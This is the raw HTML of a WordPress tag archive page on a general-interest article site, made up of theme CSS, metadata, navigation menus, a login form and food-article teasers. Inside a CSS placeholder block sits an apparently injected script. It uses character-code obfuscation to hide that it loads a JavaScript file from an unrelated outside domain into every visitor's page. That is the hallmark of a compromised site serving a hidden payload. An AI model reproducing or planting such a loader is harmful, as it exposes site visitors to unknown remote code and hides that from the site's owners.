    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1c3945;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1c3945 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1c3945;
    }
    
    


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffd6a8;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffd6a8;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffd6a8 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffd6a8;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #1e73be;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-bg:before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/header-bg-300x63-1.png');
    }

    
    .td-header-bg:before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/footer-bg.png');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
	.td-sub-footer-copy {
		font-size:14px;
	
	}



/* Style generated by theme for demo: old_fashioned */

.td-old-fashioned .td-header-style-10 .sf-menu > .current-menu-item > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .current-category-ancestor > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > li:hover > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .sfHover > a,
        .td-old-fashioned .td-post-template-2 .td_block_related_posts .td-related-title .td-cur-simple-item {
            color: #1c3945;
        }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://voices.shortpedia.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://voices.shortpedia.com/tag/sunder-nursury/",
                    "name": "Sunder nursury"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #1c3945;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1c3945;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1c3945;
                }
                .tdm-btn-style1 {
					background-color: #1c3945;
				}
				.tdm-btn-style2:before {
				    border-color: #1c3945;
				}
				.tdm-btn-style2 {
				    color: #1c3945;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1c3945;
                    -moz-box-shadow: 0 2px 16px #1c3945;
                    box-shadow: 0 2px 16px #1c3945;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1c3945;
                    -moz-box-shadow: 0 4px 26px #1c3945;
                    box-shadow: 0 4px 26px #1c3945;
				}
</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Voices Shortpedia"/>
  <meta property="og:title" content="sunder nursury"/>
  <meta property="og:url" content="https://voices.shortpedia.com/tag/sunder-nursury/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="sunder nursury"/>
  <meta property="og:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/ICON-200x200-1.png"/>
  <meta property="og:image:url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/ICON-200x200-1.png"/>
  <meta property="og:image:secure_url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/ICON-200x200-1.png"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="sunder nursury"/>
  <meta name="twitter:url" content="https://voices.shortpedia.com/tag/sunder-nursury/"/>
  <meta name="twitter:description" content="sunder nursury"/>
  <meta name="twitter:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/ICON-200x200-1.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.1 -->
	
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="archive tag tag-sunder-nursury tag-50013 td-standard-pack global-block-template-12 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-30"><a href="https://voices.shortpedia.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31"><a href="https://voices.shortpedia.com/arts-and-entertainment/">Art &#038; Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/art/">Art</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/books/">Books</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/">Culture</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/history/">history</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/fiction/">Fiction</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/film/">Film</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/">Food</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/gaming/">Gaming</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/people/">People</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/poetry/">Poetry</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/sports/">Sports</a></li>
</ul>
</li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a href="https://voices.shortpedia.com/industry/">Industry<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/economy/">Economy</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-136"><a href="https://voices.shortpedia.com/innovation-and-tech/">Innovation &#038; Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/artificial-intelligence/">Artificial Intelligence</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/gadgets/">Gadgets</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/machine-learning/">Machine Learning</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/technology/">Technology</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-137"><a href="https://voices.shortpedia.com/life/">Life<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138"><a href="https://voices.shortpedia.com/society/">Society<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/education/">Education</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/environment/">Environment</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/equality/">Equality</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/philosophy/">Philosophy</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://voices.shortpedia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://voices.shortpedia.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://voices.shortpedia.com/">
                <img src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" alt=""/>
                <span class="td-visual-hidden">Voices Shortpedia</span>
            </a>
            </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-30"><a href="https://voices.shortpedia.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-31"><a href="https://voices.shortpedia.com/arts-and-entertainment/">Art &#038; Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_d5c td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_1_d5c" ><script>var block_tdi_1_d5c = new tdBlock();
block_tdi_1_d5c.id = "tdi_1_d5c";
block_tdi_1_d5c.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_d5c","tdc_css_class":"tdi_1_d5c","tdc_css_class_style":"tdi_1_d5c_rand_style"}';
block_tdi_1_d5c.td_column_number = "3";
block_tdi_1_d5c.block_type = "td_block_mega_menu";
block_tdi_1_d5c.post_count = "4";
block_tdi_1_d5c.found_posts = "2287";
block_tdi_1_d5c.header_color = "";
block_tdi_1_d5c.ajax_pagination_infinite_stop = "";
block_tdi_1_d5c.max_num_pages = "572";
tdBlocksArray.push(block_tdi_1_d5c);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1_d5c" id="tdi_2_d66" data-td_block_id="tdi_1_d5c" data-td_filter_value="" href="https://voices.shortpedia.com/arts-and-entertainment/">All</a><a class="mega-menu-sub-cat-tdi_1_d5c"  id="tdi_3_562" data-td_block_id="tdi_1_d5c" data-td_filter_value="9" href="https://voices.shortpedia.com/arts-and-entertainment/art/">Art</a><a class="mega-menu-sub-cat-tdi_1_d5c"  id="tdi_4_62c" data-td_block_id="tdi_1_d5c" data-td_filter_value="16" href="https://voices.shortpedia.com/arts-and-entertainment/books/">Books</a><a class="mega-menu-sub-cat-tdi_1_d5c"  id="tdi_5_6d4" data-td_block_id="tdi_1_d5c" data-td_filter_value="17" href="https://voices.shortpedia.com/arts-and-entertainment/culture/">Culture</a><a class="mega-menu-sub-cat-tdi_1_d5c"  id="tdi_6_961" data-td_block_id="tdi_1_d5c" data-td_filter_value="43831" href="https://voices.shortpedia.com/arts-and-entertainment/culture/history/">history</a><a class="mega-menu-sub-cat-tdi_1_d5c"  id="tdi_7_61c" data-td_block_id="tdi_1_d5c" data-td_filter_value="17526" href="https://voices.shortpedia.com/arts-and-entertainment/fashion/">Fashion</a><a class="mega-menu-sub-cat-tdi_1_d5c"  id="tdi_8_965" data-td_block_id="tdi_1_d5c" data-td_filter_value="18" href="https://voices.shortpedia.com/arts-and-entertainment/fiction/">Fiction</a><a class="mega-menu-sub-cat-tdi_1_d5c"  id="tdi_9_651" data-td_block_id="tdi_1_d5c" data-td_filter_value="19" href="https://voices.shortpedia.com/arts-and-entertainment/film/">Film</a><a class="mega-menu-sub-cat-tdi_1_d5c"  id="tdi_10_277" data-td_block_id="tdi_1_d5c" data-td_filter_value="20" href="https://voices.shortpedia.com/arts-and-entertainment/food/">Food</a><a class="mega-menu-sub-cat-tdi_1_d5c"  id="tdi_11_659" data-td_block_id="tdi_1_d5c" data-td_filter_value="17038" href="https://voices.shortpedia.com/arts-and-entertainment/gaming/">Gaming</a><a class="mega-menu-sub-cat-tdi_1_d5c"  id="tdi_12_d9d" data-td_block_id="tdi_1_d5c" data-td_filter_value="17654" href="https://voices.shortpedia.com/arts-and-entertainment/people/">People</a><a class="mega-menu-sub-cat-tdi_1_d5c"  id="tdi_13_1c7" data-td_block_id="tdi_1_d5c" data-td_filter_value="21" href="https://voices.shortpedia.com/arts-and-entertainment/poetry/">Poetry</a><a class="mega-menu-sub-cat-tdi_1_d5c"  id="tdi_14_662" data-td_block_id="tdi_1_d5c" data-td_filter_value="38" href="https://voices.shortpedia.com/arts-and-entertainment/sports/">Sports</a></div></div><div id=tdi_1_d5c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/butterfly-blue-tea/" rel="bookmark" class="td-image-wrap " title="5 Amazing Health Benefits of Butterfly Blue Tea" ><img class="entry-thumb" src="[data-uri]" alt=",butterfly pea tea ,butterfly pea tea benefits ,,butterfly pea tea flavor ,butterfly pea tea recipe ,blue butterfly pea tea ,butterfly pea tea near me ,butterfly pea tea taste ,is butterfly pea tea good for you ,butterfly pea tea caffeine ,butterfly pea tea color change ,butterfly pea tea lemonade" title="5 Amazing Health Benefits of Butterfly Blue Tea" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/10-nourishing-health-benefits-of-drinking-Butterfly-Pea-Tea-1200x900@twitter-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/butterfly-blue-tea/" rel="bookmark" title="5 Amazing Health Benefits of Butterfly Blue Tea">5 Amazing Health Benefits of Butterfly Blue Tea</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/desserts-singapore/" rel="bookmark" class="td-image-wrap " title="5 Delectable Desserts from Singapore" ><img class="entry-thumb" src="[data-uri]" alt=",singapore desserts ,traditional singapore desserts ,local singapore desserts ,best singapore desserts ,popular singapore desserts ,easy to make singapore desserts ,plaza singapore desserts ,singapore desserts recipes ,singapore desserts to try ,singapore desserts taiwan ,famous singapore desserts ,singapore pastry alliance" title="5 Delectable Desserts from Singapore" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/5-Famous-Desserts-Of-Singapore-1200x900@thespeedyupdates-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/desserts-singapore/" rel="bookmark" title="5 Delectable Desserts from Singapore">5 Delectable Desserts from Singapore</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/singaporean-desserts/" rel="bookmark" class="td-image-wrap " title="5 Authentic Singaporean Desserts That You Must Try" ><img class="entry-thumb" src="[data-uri]" alt=",,singapore deserts ,singapore desserts ,easy singapore desserts ,singapore desserts recipes ,singapore desserts to try ,singapore desserts traditional ,best desserts in singapore ,does singapore have desserts ,does singapore have any deserts ,are there deserts in singapore ,popular desserts in singapore ,singapore desserts taiwan" title="5 Authentic Singaporean Desserts That You Must Try" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/5-Famous-Desserts-Of-Singapore-1200x900@thespeedyupdates-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/singaporean-desserts/" rel="bookmark" title="5 Authentic Singaporean Desserts That You Must Try">5 Authentic Singaporean Desserts That You Must Try</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/fish-dishes/" rel="bookmark" class="td-image-wrap " title="5 Delectable fish dishes that everyone must try" ><img class="entry-thumb" src="[data-uri]" alt="fish dishes, italian fish dishes, popular fish dishes, filipino fish dishes, french fish dishes ,best fish dishes ,easy fish dishes ,mexican fish dishes ,greek fish dishes ,christmas fish dishes ,healthy fish dishes ,fish dishes around the world" title="5 Delectable fish dishes that everyone must try" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/muj-gaad-to-ilish-paturi-10-best-indian-fish-dishes-1200x900@timesnownews-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
